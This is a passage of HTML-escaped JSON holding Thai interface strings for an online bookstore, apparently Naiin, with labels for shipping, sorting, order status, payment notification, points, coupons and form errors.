\u0e15\u0e33\u0e1a\u0e25&quot;,&quot;label--district&quot;:&quot;\u0e40\u0e02\u0e15 \/ \u0e2d\u0e33\u0e40\u0e20\u0e2d&quot;,&quot;label--province&quot;:&quot;\u0e08\u0e31\u0e07\u0e2b\u0e27\u0e31\u0e14&quot;,&quot;label--postal-code&quot;:&quot;\u0e23\u0e2b\u0e31\u0e2a\u0e44\u0e1b\u0e23\u0e29\u0e13\u0e35\u0e22\u0e4c&quot;,&quot;label--date&quot;:&quot;\u0e27\u0e31\u0e19\u0e17\u0e35\u0e48&quot;,&quot;label--click-buy-all&quot;:&quot;\u0e01\u0e14\u0e0b\u0e37\u0e49\u0e2d\u0e17\u0e31\u0e49\u0e07\u0e2b\u0e21\u0e14&quot;,&quot;label--select-all&quot;:&quot;\u0e40\u0e25\u0e37\u0e2d\u0e01\u0e17\u0e31\u0e49\u0e07\u0e2b\u0e21\u0e14&quot;,&quot;label--sort&quot;:&quot;\u0e40\u0e23\u0e35\u0e22\u0e07\u0e15\u0e32\u0e21&quot;,&quot;label--sort-recommended&quot;:&quot;\u0e40\u0e23\u0e35\u0e22\u0e07\u0e15\u0e32\u0e21 \u0e41\u0e19\u0e30\u0e19\u0e33&quot;,&quot;label--sort-sale-price&quot;:&quot;\u0e40\u0e23\u0e35\u0e22\u0e07\u0e15\u0e32\u0e21 \u0e23\u0e32\u0e04\u0e32\u0e02\u0e32\u0e22&quot;,&quot;label--sort-sale-date&quot;:&quot;\u0e40\u0e23\u0e35\u0e22\u0e07\u0e15\u0e32\u0e21 \u0e27\u0e31\u0e19\u0e17\u0e35\u0e48\u0e02\u0e32\u0e22&quot;,&quot;label--sort-product-name&quot;:&quot;\u0e40\u0e23\u0e35\u0e22\u0e07\u0e15\u0e32\u0e21 \u0e0a\u0e37\u0e48\u0e2d\u0e2a\u0e34\u0e19\u0e04\u0e49\u0e32&quot;,&quot;label--sort-best-selling&quot;:&quot;\u0e40\u0e23\u0e35\u0e22\u0e07\u0e15\u0e32\u0e21 \u0e02\u0e32\u0e22\u0e14\u0e35&quot;,&quot;label--sort-best-rating&quot;:&quot;\u0e40\u0e23\u0e35\u0e22\u0e07\u0e15\u0e32\u0e21 \u0e43\u0e2b\u0e49\u0e04\u0e30\u0e41\u0e19\u0e19&quot;,&quot;label--sort-buy-date&quot;:&quot;\u0e40\u0e23\u0e35\u0e22\u0e07\u0e15\u0e32\u0e21 \u0e27\u0e31\u0e19\u0e17\u0e35\u0e48\u0e0b\u0e37\u0e49\u0e2d&quot;,&quot;label--sort-publisher-name&quot;:&quot;\u0e40\u0e23\u0e35\u0e22\u0e07\u0e15\u0e32\u0e21 \u0e0a\u0e37\u0e48\u0e2d\u0e2a\u0e33\u0e19\u0e31\u0e01\u0e1e\u0e34\u0e21\u0e1e\u0e4c&quot;,&quot;label--sort-author-name&quot;:&quot;\u0e40\u0e23\u0e35\u0e22\u0e07\u0e15\u0e32\u0e21 \u0e0a\u0e37\u0e48\u0e2d\u0e1c\u0e39\u0e49\u0e41\u0e15\u0e48\u0e07&quot;,&quot;label--shipping-fee&quot;:&quot;\u0e04\u0e48\u0e32\u0e08\u0e31\u0e14\u0e2a\u0e48\u0e07&quot;,&quot;label--price-line-item&quot;:&quot;\u0e23\u0e32\u0e04\u0e32&quot;,&quot;label--subtotal&quot;:&quot;\u0e23\u0e32\u0e04\u0e32\u0e23\u0e27\u0e21&quot;,&quot;label--saved&quot;:&quot;\u0e1b\u0e23\u0e30\u0e2b\u0e22\u0e31\u0e14&quot;,&quot;label--discount&quot;:&quot;\u0e2a\u0e48\u0e27\u0e19\u0e25\u0e14&quot;,&quot;label--discount-points&quot;:&quot;\u0e2a\u0e48\u0e27\u0e19\u0e25\u0e14 (Naiin points)&quot;,&quot;label--discount-promo&quot;:&quot;\u0e2a\u0e48\u0e27\u0e19\u0e25\u0e14 (Promo code)&quot;,&quot;label--price-total&quot;:&quot;\u0e23\u0e32\u0e04\u0e32\u0e2a\u0e38\u0e17\u0e18\u0e34&quot;,&quot;label--note&quot;:&quot;\u0e2b\u0e21\u0e32\u0e22\u0e40\u0e2b\u0e15\u0e38&quot;,&quot;label--branch-free-shipping&quot;:&quot;\u0e2a\u0e32\u0e02\u0e32\u0e23\u0e49\u0e32\u0e19\u0e19\u0e32\u0e22\u0e2d\u0e34\u0e19\u0e17\u0e23\u0e4c (\u0e1f\u0e23\u0e35\u0e04\u0e48\u0e32\u0e08\u0e31\u0e14\u0e2a\u0e48\u0e07)&quot;,&quot;label--shipping-to-address&quot;:&quot;\u0e08\u0e31\u0e14\u0e2a\u0e48\u0e07\u0e15\u0e32\u0e21\u0e17\u0e35\u0e48\u0e2d\u0e22\u0e39\u0e48\u0e1a\u0e38\u0e04\u0e04\u0e25&quot;,&quot;label--tel&quot;:&quot;\u0e42\u0e17\u0e23.&quot;,&quot;label--delivery-options&quot;:&quot;\u0e23\u0e39\u0e1b\u0e41\u0e1a\u0e1a\u0e01\u0e32\u0e23\u0e08\u0e31\u0e14\u0e2a\u0e48\u0e07\u0e2a\u0e34\u0e19\u0e04\u0e49\u0e32&quot;,&quot;label--use-primary-address&quot;:&quot;\u0e43\u0e0a\u0e49\u0e40\u0e1b\u0e47\u0e19\u0e17\u0e35\u0e48\u0e2d\u0e22\u0e39\u0e48\u0e2b\u0e25\u0e31\u0e01&quot;,&quot;label--save-edited-addres&quot;:&quot;\u0e1a\u0e31\u0e19\u0e17\u0e36\u0e01\u0e17\u0e35\u0e48\u0e2d\u0e22\u0e39\u0e48\u0e17\u0e35\u0e48\u0e41\u0e01\u0e49\u0e44\u0e02&quot;,&quot;label--save-new-addres&quot;:&quot;\u0e1a\u0e31\u0e19\u0e17\u0e36\u0e01\u0e17\u0e35\u0e48\u0e2d\u0e22\u0e39\u0e48\u0e43\u0e2b\u0e21\u0e48&quot;,&quot;label__payment&quot;:&quot;\u0e27\u0e34\u0e18\u0e35\u0e01\u0e32\u0e23\u0e0a\u0e33\u0e23\u0e30\u0e40\u0e07\u0e34\u0e19&quot;,&quot;label__same-delivery-address&quot;:&quot;\u0e43\u0e0a\u0e49\u0e17\u0e35\u0e48\u0e2d\u0e22\u0e39\u0e48\u0e40\u0e14\u0e35\u0e22\u0e27\u0e01\u0e31\u0e1a\u0e17\u0e35\u0e48\u0e2d\u0e22\u0e39\u0e48\u0e08\u0e31\u0e14\u0e2a\u0e48\u0e07&quot;,&quot;label--product-type&quot;:&quot;\u0e1b\u0e23\u0e30\u0e40\u0e20\u0e17\u0e2a\u0e34\u0e19\u0e04\u0e49\u0e32&quot;,&quot;label--message&quot;:&quot;\u0e02\u0e49\u0e2d\u0e04\u0e27\u0e32\u0e21&quot;,&quot;label--delivered-to&quot;:&quot;\u0e16\u0e36\u0e07\u0e1c\u0e39\u0e49\u0e23\u0e31\u0e1a&quot;,&quot;label--order-date&quot;:&quot;\u0e27\u0e31\u0e19\u0e17\u0e35\u0e48\u0e2a\u0e31\u0e48\u0e07\u0e0b\u0e37\u0e49\u0e2d&quot;,&quot;label--shipping-cost&quot;:&quot;\u0e04\u0e48\u0e32\u0e08\u0e31\u0e14\u0e2a\u0e48\u0e07&quot;,&quot;label--ship-date&quot;:&quot;\u0e27\u0e31\u0e19\u0e17\u0e35\u0e48\u0e08\u0e31\u0e14\u0e2a\u0e48\u0e07&quot;,&quot;label--trackingnumber&quot;:&quot;\u0e40\u0e25\u0e02\u0e17\u0e35\u0e48\u0e1e\u0e31\u0e2a\u0e14\u0e38&quot;,&quot;label--vat&quot;:&quot;\u0e20\u0e32\u0e29\u0e35\u0e21\u0e39\u0e25\u0e04\u0e48\u0e32\u0e40\u0e1e\u0e34\u0e48\u0e21&quot;,&quot;label--payment-method&quot;:&quot;\u0e23\u0e39\u0e1b\u0e41\u0e1a\u0e1a\u0e01\u0e32\u0e23\u0e0a\u0e33\u0e23\u0e30\u0e40\u0e07\u0e34\u0e19&quot;,&quot;label--status&quot;:&quot;\u0e2a\u0e16\u0e32\u0e19\u0e30&quot;,&quot;label--delivery-method&quot;:&quot;\u0e23\u0e39\u0e1b\u0e41\u0e1a\u0e1a\u0e08\u0e31\u0e14\u0e2a\u0e48\u0e07&quot;,&quot;label--delivery-status&quot;:&quot;\u0e2a\u0e16\u0e32\u0e19\u0e30\u0e08\u0e31\u0e14\u0e2a\u0e48\u0e07&quot;,&quot;label--category&quot;:&quot;\u0e2b\u0e21\u0e27\u0e14\u0e2b\u0e21\u0e39\u0e48&quot;,&quot;label--follow&quot;:&quot;\u0e15\u0e34\u0e14\u0e15\u0e32\u0e21&quot;,&quot;label--followed&quot;:&quot;\u0e15\u0e34\u0e14\u0e15\u0e32\u0e21\u0e41\u0e25\u0e49\u0e27&quot;,&quot;label--unfollow&quot;:&quot;\u0e40\u0e25\u0e34\u0e01\u0e15\u0e34\u0e14\u0e15\u0e32\u0e21&quot;,&quot;label--domestically&quot;:&quot;\u0e43\u0e19\u0e1b\u0e23\u0e30\u0e40\u0e17\u0e28&quot;,&quot;label--internationally&quot;:&quot;\u0e15\u0e48\u0e32\u0e07\u0e1b\u0e23\u0e30\u0e40\u0e17\u0e28&quot;,&quot;label--seemore-magazine-subscription&quot;:&quot;\u0e14\u0e39\u0e23\u0e32\u0e22\u0e25\u0e30\u0e40\u0e2d\u0e35\u0e22\u0e14\u0e01\u0e32\u0e23\u0e2a\u0e21\u0e31\u0e04\u0e23\u0e2a\u0e21\u0e32\u0e0a\u0e34\u0e01\u0e19\u0e34\u0e15\u0e22\u0e2a\u0e32\u0e23\u0e40\u0e1e\u0e34\u0e48\u0e21\u0e40\u0e15\u0e34\u0e21&quot;,&quot;label--search-by-key&quot;:&quot;\u0e04\u0e49\u0e19\u0e2b\u0e32\u0e08\u0e32\u0e01 \u0e0a\u0e37\u0e48\u0e2d\u0e2a\u0e34\u0e19\u0e04\u0e49\u0e32, \u0e1c\u0e39\u0e49\u0e41\u0e15\u0e48\u0e07, \u0e2a\u0e33\u0e19\u0e31\u0e01\u0e1e\u0e34\u0e21\u0e1e\u0e4c \u0e2b\u0e23\u0e37\u0e2d \u0e1a\u0e32\u0e23\u0e4c\u0e42\u0e04\u0e49\u0e14&quot;,&quot;label--search-by-bookmate&quot;:&quot;\u0e04\u0e49\u0e19\u0e2b\u0e32\u0e2b\u0e19\u0e31\u0e07\u0e2a\u0e37\u0e2d\u0e17\u0e35\u0e48\u0e23\u0e35\u0e27\u0e34\u0e27\u0e42\u0e14\u0e22\u0e1a\u0e38\u0e4a\u0e04\u0e40\u0e21\u0e17&quot;,&quot;label--search-by-news&quot;:&quot;\u0e04\u0e49\u0e19\u0e2b\u0e32\u0e02\u0e48\u0e32\u0e27\u0e2a\u0e32\u0e23\u0e41\u0e25\u0e30\u0e01\u0e34\u0e08\u0e01\u0e23\u0e23\u0e21&quot;,&quot;label--publish-news&quot;:&quot;\u0e27\u0e31\u0e19\u0e17\u0e35\u0e48\u0e25\u0e07\u0e1b\u0e23\u0e30\u0e01\u0e32\u0e28&quot;,&quot;label--share&quot;:&quot;\u0e41\u0e0a\u0e23\u0e4c&quot;,&quot;label--near-by-branch&quot;:&quot;\u0e2a\u0e32\u0e02\u0e32\u0e43\u0e01\u0e25\u0e49\u0e04\u0e38\u0e13&quot;,&quot;label--favorite-branch&quot;:&quot;\u0e2a\u0e32\u0e02\u0e32\u0e17\u0e35\u0e48\u0e0a\u0e2d\u0e1a&quot;,&quot;label--branch-placeholder&quot;:&quot;\u0e1e\u0e34\u0e21\u0e1e\u0e4c\u0e0a\u0e37\u0e48\u0e2d\u0e2a\u0e32\u0e02\u0e32,\u0e08\u0e31\u0e07\u0e2b\u0e27\u0e31\u0e14,\u0e23\u0e2b\u0e31\u0e2a\u0e44\u0e1b\u0e23\u0e29\u0e13\u0e35\u0e22\u0e4c \u0e40\u0e1e\u0e37\u0e48\u0e2d\u0e04\u0e49\u0e19\u0e2b\u0e32&quot;,&quot;label--add-mobile&quot;:&quot;\u0e40\u0e1e\u0e34\u0e48\u0e21\u0e40\u0e1a\u0e2d\u0e23\u0e4c\u0e42\u0e17\u0e23\u0e28\u0e31\u0e1e\u0e17\u0e4c&quot;,&quot;label--change-mobile&quot;:&quot;\u0e40\u0e1b\u0e25\u0e35\u0e48\u0e22\u0e19\u0e40\u0e1a\u0e2d\u0e23\u0e4c\u0e42\u0e17\u0e23\u0e28\u0e31\u0e1e\u0e17\u0e4c&quot;,&quot;label--news-updatedby&quot;:&quot;\u0e42\u0e14\u0e22&quot;,&quot;label--news-alreadyread&quot;:&quot;\u0e2d\u0e48\u0e32\u0e19\u0e41\u0e25\u0e49\u0e27&quot;,&quot;label--no-data&quot;:&quot;\u0e44\u0e21\u0e48\u0e1e\u0e1a\u0e02\u0e49\u0e2d\u0e21\u0e39\u0e25&quot;,&quot;label--review-score&quot;:&quot;\u0e04\u0e30\u0e41\u0e19\u0e19&quot;,&quot;label--review-numbercharacter&quot;:&quot;\u0e08\u0e33\u0e19\u0e27\u0e19\u0e15\u0e31\u0e27\u0e2d\u0e31\u0e01\u0e29\u0e23&quot;,&quot;label--review-inputreview&quot;:&quot;\u0e43\u0e2a\u0e48\u0e02\u0e49\u0e2d\u0e04\u0e27\u0e32\u0e21\u0e02\u0e2d\u0e07\u0e04\u0e38\u0e13&quot;,&quot;label--inform-payment-support-browser&quot;:&quot;\u0e23\u0e2d\u0e07\u0e23\u0e31\u0e1a\u0e1a\u0e23\u0e32\u0e27\u0e40\u0e0b\u0e2d\u0e23\u0e4c Chrome, Safari, Firefox \u0e41\u0e25\u0e30 Edge(IE)&quot;,&quot;label--inform-payment-orderNo&quot;:&quot;\u0e40\u0e25\u0e02\u0e17\u0e35\u0e48\u0e43\u0e1a\u0e2a\u0e31\u0e48\u0e07\u0e0b\u0e37\u0e49\u0e2d&quot;,&quot;label--inform-payment-amount&quot;:&quot;\u0e08\u0e33\u0e19\u0e27\u0e19\u0e40\u0e07\u0e34\u0e19&quot;,&quot;label--inform-payment-channel&quot;:&quot;\u0e0a\u0e48\u0e2d\u0e07\u0e17\u0e32\u0e07&quot;,&quot;label--inform-payment-frombank&quot;:&quot;\u0e18\u0e19\u0e32\u0e04\u0e32\u0e23&quot;,&quot;label--inform-payment-frombranch&quot;:&quot;\u0e2a\u0e32\u0e02\u0e32&quot;,&quot;label--inform-payment-date&quot;:&quot;\u0e27\u0e31\u0e19\u0e17\u0e35\u0e48\u0e42\u0e2d\u0e19&quot;,&quot;label--inform-payment-time&quot;:&quot;\u0e40\u0e27\u0e25\u0e32\u0e42\u0e2d\u0e19&quot;,&quot;label--inform-payment-proofofpayment&quot;:&quot;\u0e2b\u0e25\u0e31\u0e01\u0e10\u0e32\u0e19\u0e01\u0e32\u0e23\u0e0a\u0e33\u0e23\u0e30\u0e40\u0e07\u0e34\u0e19&quot;,&quot;label--inform-payment-transferto-amarin&quot;:&quot;\u0e42\u0e2d\u0e19\u0e44\u0e1b\u0e22\u0e31\u0e07: &quot;,&quot;label--contact-company&quot;:&quot;\u0e1a\u0e23\u0e34\u0e29\u0e31\u0e17 \u0e2d\u0e21\u0e23\u0e34\u0e19\u0e17\u0e23\u0e4c \u0e1a\u0e38\u0e4a\u0e04 \u0e40\u0e0b\u0e47\u0e19\u0e40\u0e15\u0e2d\u0e23\u0e4c \u0e08\u0e33\u0e01\u0e31\u0e14&quot;,&quot;label--contact-category&quot;:&quot;\u0e1b\u0e23\u0e30\u0e40\u0e20\u0e17\u0e01\u0e32\u0e23\u0e15\u0e34\u0e14\u0e15\u0e48\u0e2d\u0e41\u0e25\u0e30\u0e23\u0e49\u0e2d\u0e07\u0e40\u0e23\u0e35\u0e22\u0e19&quot;,&quot;label--contact-name&quot;:&quot;\u0e0a\u0e37\u0e48\u0e2d-\u0e19\u0e32\u0e21\u0e2a\u0e01\u0e38\u0e25&quot;,&quot;label--contact-topic&quot;:&quot;\u0e2b\u0e31\u0e27\u0e02\u0e49\u0e2d&quot;,&quot;label--contact-uploadfile&quot;:&quot;\u0e2d\u0e31\u0e1e\u0e42\u0e2b\u0e25\u0e14\u0e44\u0e1f\u0e25\u0e4c&quot;,&quot;label--membercard&quot;:&quot;\u0e23\u0e2b\u0e31\u0e2a\u0e1a\u0e31\u0e15\u0e23\u0e2a\u0e21\u0e32\u0e0a\u0e34\u0e01&quot;,&quot;label--orderdetail-promocode&quot;:&quot;\u0e23\u0e2b\u0e31\u0e2a\u0e2a\u0e48\u0e27\u0e19\u0e25\u0e14 (\u0e43\u0e0a\u0e49\u0e2a\u0e33\u0e2b\u0e23\u0e31\u0e1a\u0e0b\u0e37\u0e49\u0e2d\u0e04\u0e23\u0e31\u0e49\u0e07\u0e16\u0e31\u0e14\u0e44\u0e1b)&quot;,&quot;label--receiptcode&quot;:&quot;\u0e40\u0e25\u0e02\u0e17\u0e35\u0e48\u0e43\u0e1a\u0e40\u0e2a\u0e23\u0e47\u0e08\/\u0e43\u0e1a\u0e01\u0e33\u0e01\u0e31\u0e1a\u0e20\u0e32\u0e29\u0e35&quot;,&quot;label--orderstatus-pending&quot;:&quot;\u0e23\u0e2d\u0e01\u0e32\u0e23\u0e0a\u0e33\u0e23\u0e30\u0e40\u0e07\u0e34\u0e19&quot;,&quot;label--orderstatus-pending-informed&quot;:&quot;\u0e41\u0e08\u0e49\u0e07\u0e42\u0e2d\u0e19\u0e40\u0e07\u0e34\u0e19\u0e41\u0e25\u0e49\u0e27 \u0e23\u0e2d\u0e15\u0e23\u0e27\u0e08\u0e2a\u0e2d\u0e1a 1 \u0e27\u0e31\u0e19\u0e17\u0e33\u0e01\u0e32\u0e23&quot;,&quot;label--orderstatus-paid&quot;:&quot;\u0e0a\u0e33\u0e23\u0e30\u0e40\u0e07\u0e34\u0e19\u0e41\u0e25\u0e49\u0e27&quot;,&quot;label--orderstatus-picking&quot;:&quot;\u0e08\u0e31\u0e14\u0e40\u0e15\u0e23\u0e35\u0e22\u0e21\u0e2a\u0e34\u0e19\u0e04\u0e49\u0e32&quot;,&quot;label--orderstatus-shipping&quot;:&quot;\u0e40\u0e15\u0e23\u0e35\u0e22\u0e21\u0e08\u0e31\u0e14\u0e2a\u0e48\u0e07\u0e2a\u0e34\u0e19\u0e04\u0e49\u0e32&quot;,&quot;label--orderstatus-shipped&quot;:&quot;\u0e23\u0e31\u0e1a\u0e40\u0e02\u0e49\u0e32\u0e23\u0e30\u0e1a\u0e1a\u0e02\u0e19\u0e2a\u0e48\u0e07&quot;,&quot;label--orderstatus-delivered&quot;:&quot;\u0e08\u0e31\u0e14\u0e2a\u0e48\u0e07\u0e41\u0e25\u0e49\u0e27&quot;,&quot;label--orderstatus-cancel&quot;:&quot;\u0e22\u0e01\u0e40\u0e25\u0e34\u0e01\u0e41\u0e25\u0e49\u0e27&quot;,&quot;label--orderstatus-expired&quot;:&quot;\u0e2b\u0e21\u0e14\u0e2d\u0e32\u0e22\u0e38&quot;,&quot;label--orderlist-online&quot;:&quot;\u0e23\u0e32\u0e22\u0e01\u0e32\u0e23\u0e2d\u0e2d\u0e19\u0e44\u0e25\u0e19\u0e4c&quot;,&quot;label--orderlist-offline&quot;:&quot;\u0e23\u0e32\u0e22\u0e01\u0e32\u0e23\u0e23\u0e49\u0e32\u0e19\u0e19\u0e32\u0e22\u0e2d\u0e34\u0e19\u0e17\u0e23\u0e4c&quot;,&quot;label--no-coupon-cart&quot;:&quot;\u0e04\u0e38\u0e13\u0e44\u0e21\u0e48\u0e21\u0e35\u0e04\u0e39\u0e1b\u0e2d\u0e07\u0e2a\u0e48\u0e27\u0e19\u0e25\u0e14\u0e17\u0e35\u0e48\u0e43\u0e0a\u0e49\u0e07\u0e32\u0e19\u0e01\u0e31\u0e1a\u0e2a\u0e34\u0e19\u0e04\u0e49\u0e32\u0e43\u0e19\u0e15\u0e30\u0e01\u0e23\u0e49\u0e32\u0e19\u0e35\u0e49\u0e44\u0e14\u0e49&quot;,&quot;label--point-year&quot;:&quot;\u0e1b\u0e35&quot;,&quot;label--point-expired&quot;:&quot;\u0e27\u0e31\u0e19\u0e17\u0e35\u0e48\u0e2b\u0e21\u0e14\u0e2d\u0e32\u0e22\u0e38&quot;,&quot;label--point-list&quot;:&quot;\u0e23\u0e32\u0e22\u0e01\u0e32\u0e23\u0e04\u0e30\u0e41\u0e19\u0e19\u0e2a\u0e30\u0e2a\u0e21&quot;,&quot;label--productset&quot;:&quot;\u0e2a\u0e34\u0e19\u0e04\u0e49\u0e32\u0e08\u0e31\u0e14\u0e0a\u0e38\u0e14&quot;,&quot;label--naiin-offline&quot;:&quot;\u0e23\u0e49\u0e32\u0e19\u0e19\u0e32\u0e22\u0e2d\u0e34\u0e19\u0e17\u0e23\u0e4c&quot;,&quot;label--naiin-online&quot;:&quot;\u0e19\u0e32\u0e22\u0e2d\u0e34\u0e19\u0e17\u0e23\u0e4c\u0e2d\u0e2d\u0e19\u0e44\u0e25\u0e19\u0e4c&quot;,&quot;label--min-transfer-point&quot;:&quot;\u0e42\u0e2d\u0e19\u0e02\u0e31\u0e49\u0e19\u0e15\u0e48\u0e33 100 \u0e04\u0e30\u0e41\u0e19\u0e19&quot;,&quot;label--enter-point&quot;:&quot;\u0e01\u0e23\u0e2d\u0e01\u0e04\u0e30\u0e41\u0e19\u0e19\u0e17\u0e35\u0e48\u0e15\u0e49\u0e2d\u0e07\u0e01\u0e32\u0e23\u0e42\u0e2d\u0e19\u0e44\u0e1b\u0e40\u0e1b\u0e47\u0e19\u0e02\u0e2d\u0e07&quot;,&quot;label--enter-phone-number&quot;:&quot;\u0e01\u0e23\u0e2d\u0e01\u0e40\u0e1a\u0e2d\u0e23\u0e4c\u0e42\u0e17\u0e23\u0e28\u0e31\u0e1e\u0e17\u0e4c&quot;,&quot;label--enter-country-code&quot;:&quot;\u0e23\u0e2b\u0e31\u0e2a\u0e1b\u0e23\u0e30\u0e40\u0e17\u0e28&quot;,&quot;label--cookie-desc&quot;:&quot;\u0e40\u0e27\u0e47\u0e1a\u0e44\u0e0b\u0e15\u0e4c\u0e02\u0e2d\u0e07\u0e40\u0e23\u0e32\u0e21\u0e35\u0e01\u0e32\u0e23\u0e43\u0e0a\u0e49\u0e07\u0e32\u0e19\u0e04\u0e38\u0e01\u0e01\u0e35\u0e49\u0e40\u0e1e\u0e37\u0e48\u0e2d\u0e27\u0e31\u0e15\u0e16\u0e38\u0e1b\u0e23\u0e30\u0e2a\u0e07\u0e04\u0e4c\u0e43\u0e19\u0e01\u0e32\u0e23\u0e08\u0e31\u0e14\u0e01\u0e32\u0e23\u0e1b\u0e23\u0e30\u0e2a\u0e1a\u0e01\u0e32\u0e23\u0e13\u0e4c\u0e02\u0e2d\u0e07\u0e1c\u0e39\u0e49\u0e43\u0e0a\u0e49\u0e07\u0e32\u0e19\u0e43\u0e2b\u0e49\u0e14\u0e35\u0e17\u0e35\u0e48\u0e2a\u0e38\u0e14&quot;,&quot;label--cookie-more&quot;:&quot;\u0e2d\u0e48\u0e32\u0e19\u0e40\u0e1e\u0e34\u0e48\u0e21\u0e40\u0e15\u0e34\u0e21\u0e17\u0e35\u0e48\u0e19\u0e35\u0e48&quot;,&quot;label--mycoupon-expired&quot;:&quot;\u0e2b\u0e21\u0e14\u0e2d\u0e32\u0e22\u0e38&quot;,&quot;label--mycoupon-used&quot;:&quot;\u0e43\u0e0a\u0e49\u0e07\u0e32\u0e19\u0e41\u0e25\u0e49\u0e27&quot;,&quot;label--mycoupon-list-active&quot;:&quot;\u0e43\u0e0a\u0e49\u0e07\u0e32\u0e19\u0e44\u0e14\u0e49&quot;,&quot;label--mycoupon-list-expired&quot;:&quot;\u0e2b\u0e21\u0e14\u0e2d\u0e32\u0e22\u0e38\/\u0e43\u0e0a\u0e49\u0e41\u0e25\u0e49\u0e27&quot;,&quot;label--transfer-point&quot;:&quot;\u0e42\u0e2d\u0e19\u0e04\u0e30\u0e41\u0e19\u0e19\u0e2a\u0e30\u0e2a\u0e21&quot;,&quot;label--delete-account-request&quot;:&quot;\u0e25\u0e1a\u0e1a\u0e31\u0e0d\u0e0a\u0e35\u0e1c\u0e39\u0e49\u0e43\u0e0a\u0e49&quot;,&quot;label--delete-account-inprogress&quot;:&quot;\u0e1a\u0e31\u0e0d\u0e0a\u0e35\u0e19\u0e35\u0e49 \u0e2d\u0e22\u0e39\u0e48\u0e43\u0e19\u0e23\u0e30\u0e2b\u0e27\u0e48\u0e32\u0e07\u0e01\u0e32\u0e23\u0e02\u0e2d\u0e25\u0e1a\u0e1a\u0e31\u0e0d\u0e0a\u0e35\u0e1c\u0e39\u0e49\u0e43\u0e0a\u0e49&quot;,&quot;label--delete-account-deleted&quot;:&quot;\u0e1a\u0e31\u0e0d\u0e0a\u0e35\u0e1c\u0e39\u0e49\u0e43\u0e0a\u0e49\u0e19\u0e35\u0e49 \u0e16\u0e39\u0e01\u0e25\u0e1a\u0e41\u0e25\u0e49\u0e27&quot;,&quot;label--consent-accept-policy&quot;:&quot;\u0e22\u0e2d\u0e21\u0e23\u0e31\u0e1a\u0e19\u0e42\u0e22\u0e1a\u0e32\u0e22\u0e04\u0e27\u0e32\u0e21\u0e40\u0e1b\u0e47\u0e19\u0e2a\u0e48\u0e27\u0e19\u0e15\u0e31\u0e27&quot;,&quot;label--upload-image&quot;:&quot;\u0e2d\u0e31\u0e1b\u0e42\u0e2b\u0e25\u0e14\u0e23\u0e39\u0e1b\u0e20\u0e32\u0e1e&quot;,&quot;label--delete-image&quot;:&quot;\u0e25\u0e1a\u0e23\u0e39\u0e1b\u0e20\u0e32\u0e1e&quot;,&quot;label--account-linked&quot;:&quot;\u0e40\u0e0a\u0e37\u0e48\u0e2d\u0e21\u0e15\u0e48\u0e2d\u0e1a\u0e31\u0e0d\u0e0a\u0e35\u0e41\u0e25\u0e49\u0e27&quot;,&quot;label--gender&quot;:&quot;\u0e40\u0e1e\u0e28&quot;,&quot;error--gift-code&quot;:&quot;\u0e01\u0e23\u0e38\u0e13\u0e32\u0e01\u0e23\u0e2d\u0e01 Gift Code&quot;,&quot;error--subdistrict&quot;:&quot;\u0e01\u0e23\u0e38\u0e13\u0e32\u0e40\u0e25\u0e37\u0e2d\u0e01\u0e41\u0e02\u0e27\u0e07 \/ \u0e15\u0e33\u0e1a\u0e25&quot;,&quot;error--district&quot;:&quot;\u0e01\u0e23\u0e38\u0e13\u0e32\u0e40\u0e25\u0e37\u0e2d\u0e01\u0e40\u0e02\u0e15 \/ \u0e2d\u0e33\u0e40\u0e20\u0e2d&quot;,&quot;error--province&quot;:&quot;\u0e01\u0e23\u0e38\u0e13\u0e32\u0e40\u0e25\u0e37\u0e2d\u0e01\u0e08\u0e31\u0e07\u0e2b\u0e27\u0e31\u0e14&quot;,&quot;error--postal-code&quot;:&quot;\u0e01\u0e23\u0e38\u0e13\u0e32\u0e40\u0e25\u0e37\u0e2d\u0e01\u0e23\u0e2b\u0e31\u0e2a\u0e44\u0e1b\u0e23\u0e29\u0e13\u0e35\u0e22\u0e4c 5 \u0e2b\u0e25\u0e31\u0e01&quot;,&quot;error--branch&quot;:&quot;\u0e01\u0e23\u0e38\u0e13\u0e32\u0e40\u0e25\u0e37\u0e2d\u0e01\u0e2a\u0e32\u0e02\u0e32&quot;,&quot;error--address&quot;:&quot;\u0e01\u0e23\u0e38\u0e13\u0e32\u0e01\u0e23\u0e2d\u0e01\u0e17\u0e35\u0e48\u0e2d\u0e22\u0e39\u0e48&quot;,&quot;error--display-name&quot;:&quot;\u0e01\u0e23\u0e38\u0e13\u0e32\u0e01\u0e23\u0e2d\u0e01\u0e0a\u0e37\u0e48\u0e2d\u0e41\u0e2a\u0e14\u0e07&quot;,&quot;error--first-name&quot;:&quot;\u0e01\u0e23\u0e38\u0e13\u0e32\u0e01\u0e23\u0e2d\u0e01\u0e0a\u0e37\u0e48\u0e2d&quot;,&quot;error--last-name&quot;:&quot;\u0e01\u0e23\u0e38\u0e13\u0e32\u0e01\u0e23\u0e2d\u0e01\u0e19\u0e32\u0e21\u0e2a\u0e01\u0e38\u0e25&quot;,&quot;error--mobile&quot;:&quot;\u0e01\u0e23\u0e38\u0e13\u0e32\u0e01\u0e23\u0e2d\u0e01\u0e40\u0e1a\u0e2d\u0e23\u0e4c\u0e15\u0e34\u0e14\u0e15\u0e48\u0e2d (\u0e40\u0e1a\u0e2d\u0e23\u0e4c\u0e42\u0e17\u0e23\u0e28\u0e31\u0e1e\u0e17\u0e4c 10 \u0e2b\u0e25\u0e31\u0e01 \u0e40\u0e09\u0e1e\u0e32\u0e30\u0e15\u0e31\u0e27\u0e40\u0e25\u0e02\u0e40\u0e17\u0e48\u0e32\u0e19\u0e31\u0e49\u0e19)&quot;,&quot;error--delivery&quot;:&quot;\u0e01\u0e23\u0e38\u0e13\u0e32\u0e40\u0e25\u0e37\u0e2d\u0e01\u0e27\u0e34\u0e18\u0e35\u0e01\u0e32\u0e23\u0e08\u0e31\u0e14\u0e2a\u0e48\u0e07&quot;,&quot;error--min-1-item&quot;:&quot;\u0e01\u0e23\u0e38\u0e13\u0e32\u0e40\u0e25\u0e37\u0e2d\u0e01\u0e2d\u0e22\u0e48\u0e32\u0e07\u0e19\u0e49\u0e2d\u0e22 1 